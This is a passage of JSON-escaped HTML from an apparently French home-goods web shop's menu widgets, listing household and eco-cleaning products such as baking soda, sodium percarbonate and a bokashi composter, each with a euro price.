Or\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/974-large_default\/dorure-acryl-dore-teinte-or.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/dorure-acrylique\/673-313-dorure-acryl-dore-teinte-or-3129570500066.html#\/97-volume-50_ml\">Dorure  M\u00e9tallis\u00e9e nacr\u00e9e Acryl dor\u00e9  argent\u00e9 metalis\u00e9<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.78\">13,78\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"966\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/966-manchon-pate-de-lapin-antigoutte.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1100-small_default\/manchon-pate-de-lapin-antigoutte.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Manchon p\u00e2te de lapin antigoutte\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1100-large_default\/manchon-pate-de-lapin-antigoutte.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/966-manchon-pate-de-lapin-antigoutte.html\">Manchon p\u00e2te de lapin antigoutte MAPAZ<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1487646349":{"id_deomegamenu_widgets":"5","name":"Banner menu text","type":"html","params":"[base64]","id_shop":"1","key_widget":"1487646349","html":"\n<div class=\"deo-widget\" data-id_widget=\"1487646349\">\n    <div class=\"widget-html\">\n                                    <div class=\"menu-title\">\n                    \n                        Morbi ipsum\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n            <p><img class=\"img-fluid\" src=\"_AP_IMG_DIR\/banner-menu-text.jpg\" alt=\"Banner menu\" \/><\/p>\r\n<p>Mauris in erat justo nullam ac urna eu felis ut imperdiet nisi eu felis dapibus condimentum sit amet a sed ut imperdiet erat justo nullam ac urna eu felis ut imperdiet nisi eu felis dapibus condimentum sit amet a sed ut imperdiet nisi sed ut imperdiet nisi..<\/p>    \n            <\/div>\n            <\/div>\n<\/div>"},"1491979741":{"id_deomegamenu_widgets":"6","name":"Text menu","type":"html","params":"[base64]","id_shop":"1","key_widget":"1491979741","html":"\n<div class=\"deo-widget\" data-id_widget=\"1491979741\">\n    <div class=\"widget-html\">\n                                <div class=\"widget-inner\">\n                \n            <p><a href=\"https:\/\/www.boutiquedelamaison.net\/30-peinture-antirouille-pour-acier-fonte-fer\" class=\"btn btn-default\">Peinture antirouille pour Acier\/Fonte\/Fer<\/a><\/p>\r\n<p><\/p>\r\n<p><\/p>    \n            <\/div>\n            <\/div>\n<\/div>"},"1483021389":{"id_deomegamenu_widgets":"7","name":"Product list horizontal","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1483021389","html":"\n<div class=\"deo-widget\" data-id_widget=\"1483021389\">\n    <div class=\"widget-product_list\">\n                                <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"228\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/228-deboucheur-canalisations.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9boucheur canalisations micro organismes BIO\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/228-deboucheur-canalisations.html\">D\u00e9boucheur canalisations micro organismes BIO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.55\">13,55\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"327\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon d\u00e9tachant naturel BIONETT\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\">Savon d\u00e9tachant naturel BIONETT<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"422\" data-id-product-attribute=\"258\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/amidon-de-riz-remy\/422-258-amidon-en-cristaux-remy-5410018806481.html#\/85-contenance-350_g\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1081-small_default\/amidon-en-cristaux-remy.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Amidon Remy - cristaux de riz\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1081-large_default\/amidon-en-cristaux-remy.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/amidon-de-riz-remy\/422-258-amidon-en-cristaux-remy-5410018806481.html#\/85-contenance-350_g\">Amidon Remy cristaux de riz<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"772\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/460-small_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/460-large_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\">Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"814\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/658-small_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Percarnonate de sodium - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/658-large_default\/percarnonate-de-sodium-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/814-percarnonate-de-sodium-starwax-3365000210062.html\">Percarbonate de sodium - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"10.9\">10,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"822\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/674-small_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bicarbonate de soude - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/674-large_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\">Bicarbonate de soude - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"823\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/676-small_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Terre de sommi\u00e8res - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/676-large_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\">Terre de sommi\u00e8res - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"997\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1200-small_default\/composteur-dechets-cuisine-bokashi-organko-skaza.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Composteur de cuisine epluchures fruits et legumes\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = 